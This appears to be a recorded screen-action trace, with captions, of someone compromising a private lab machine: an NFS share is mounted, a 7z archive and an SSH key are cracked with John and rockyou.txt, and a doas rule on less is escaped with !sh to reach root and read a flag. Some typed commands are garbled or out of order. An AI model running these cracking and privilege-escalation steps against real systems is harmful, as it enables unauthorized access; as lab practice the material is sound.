
mouse_move(218, 419)

Sweep 192.168.56.0/24 with netdiscover on eth1 and pick out the target 192.168.56.254.
scroll(down, 3)

mouse_move(190, 128)

text(sudo umount share)

key(Return)

double_click(91, 206)

text(cat nmap_scan)

Review the saved Nmap report's version-detection option and -oN output file name.
double_click(393, 167)

mouse_move(518, 169)

double_click(493, 166)

mouse_move(28, 245)

mouse_move(29, 234)

mouse_move(109, 233)

mouse_move(227, 233)

mouse_move(169, 241)

mouse_move(176, 238)

mouse_move(108, 408)

mouse_move(92, 413)

mouse_move(141, 414)

Create a share directory and mount 192.168.56.254:/home/user/storage on it over NFS.
text(mkdir bak)

text(share)

text(sudo netdiscover -i eth1 -r 192.168.56.0/24)

text(sudo mount -t nfs 192.168.56.254:/home/user/storage share)

mouse_move(109, 216)

List the mounted share and copy backup.7z up into the Foursix folder.
text(cd share)

text(ls-alh)

text(cp backup.7z ../)

text(cd ..)

Find backup.7z password-protected, extract its hash with 7z2john into hashes, and bring up the notes.
text(7z x backup.7z)

text(7z x backup.7z)

text(ls -alh)

click(197, 37)

mouse_move(667, 120)

Select the two sudo cpan Lzma install commands in the notes and return to the terminal.
drag(682, 108, 870, 108)

click(215, 37)

Crack the hashes file with John and rockyou.txt, revealing the archive password chocolate.
text(john --wordlist=/usr/share/wordlists/rockyou.txt hashes2)

key(Return)

text(john 0--sh)

key(Return)

key(Return)

text(7z x backup.7z)

List the extracted hello images and keys, then make id_rsa owner read-only with chmod 400.
text(ls -alh)

click(325, 393)

mouse_move(286, 426)

mouse_move(273, 319)

mouse_move(289, 420)

mouse_move(313, 263)

double_click(286, 261)

double_click(276, 407)

text(chmod 400 id_rsa)

text(cat nmap_scan)

double_click(426, 460)

text(ssh -i id_rsa user@192.168.56.254)

key(Return)

text(ssh2john id_rsa >hashes2)

text(john --show hashes)

key(Return)

text(john --show hashes2)

text(ssh -i id_rsa user@192.168.56.254)

double_click(72, 420)

text(12345678)

Check which of nc, wget and curl exist on the target, then list /home showing only user.
text(which nc)

text(which wget)

text(w)

text(hich)

text(curl)

text(cd /home)

text(cd user)

List the user's home directory with ls -alh and find that sudo is missing.
key(Return)

text(sudo -l)

Search for setuid binaries with find / -perm -4000, revealing /usr/bin/doas among them.
text(find /)

text(-perm)

text(-4000 t-)

text(>/d)

key(Return)

mouse_move(81, 313)

double_click(46, 300)

Display /etc/doas.conf showing the permit rule for user.
text(cat /etc/doas.conf)

key(Return)

Highlight the rule's as-root and /usr/bin/less /var/log/authlog parts, then begin the doas command.
double_click(66, 473)

double_click(152, 473)

double_click(284, 473)

mouse_move(310, 471)

double_click(312, 474)

mouse_move(480, 476)

text(doas)

Run doas /usr/bin/less /var/log/authlog and escape with !sh into a root shell.
text(/usr/bin/less)

mouse_move(259, 353)

text(!sh)

Read flag.txt in root's home, showing the congratulations message and flag.
text(cat flag.txt)

mouse_move(645, 394)
